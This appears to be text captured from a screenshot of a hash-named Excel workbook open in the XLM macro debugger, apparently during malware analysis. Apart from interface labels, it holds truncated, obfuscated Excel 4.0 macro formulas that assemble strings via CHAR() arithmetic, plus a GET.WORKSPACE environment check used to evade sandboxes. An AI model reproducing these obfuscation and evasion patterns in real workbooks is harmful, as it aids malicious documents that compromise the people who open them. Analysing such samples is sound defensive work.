 Sheet1 Sheet2
ea74b9a274c0c73cad990ddd089927b6.xls [Int'l] [Shared] [Compatibility Mode] - Excel (Product Activation Failed)
File Home Insert Page Layout Formulas Data Review View Tell me what you want to do... Sign in Share
Cut
Copy
Format Painter
Paste
Clipboard
Calibri 11
B I U
Font
Wrap Text
Merge & Center
Alignment
General
Number
Conditional Formatting
Format as Table
Normal Bad Good Neutral Calculation
Check Cell Explanatory ... Input Linked Cell Note
Styles
Insert Delete Format
Cells
AutoSum
Fill
Clear
Sort & Filter
Find & Select
Editing
GZ57139 fx =FORMULA.FILL(CHAR(GI36317-GO62613)&CHAR(FG22029-IE39678)&CHAR(AR51698-GM10338)&CHAR(CK33913*BJ64525)&CHAR(CB44507*FR56688)&CHAR(DI59063/P50295)&CHAR(AR51698-HE9612)&CHAR(CK33913+CK45619)&CHAR(HW45041-DU54703)&CHAR(
GZ
57110
57111
57112
57113
57114
57115
57116
57117
57118
57119
57120
57121
57122
57123
57124
57125
57126
57127
57128
57129
57130
57131
57132
57133
57134
57135
57136
57137
57138
Single Step
Cell: [ea74b9a274c0c73cad990ddd089927b6.xls]Sheet2!AT45304
Formula:
=IF(GET.WORKSPACE(19),,GOTO(HV23758))
Step Into Evaluate Halt Goto
Step Over Pause Continue Help
57139 =FORMULA.FILL(CHAR(GI36317-GO62613)&CHAR(FG22029-IE39678)&CHAR(AR51698-GM10338)&CHAR(CK33913*BJ64525)&CHAR(CB44507*FR56688)&CHAR(DI59063/P50295)&CHAR(AR51698-HE9612)&CHAR(CK33913+CK45619)&CHAR(HW45041-DU54703)&CHAR(GF45449/L43072)&CHAR(AR51698+CW25387)
57140
Sheet1 Sheet2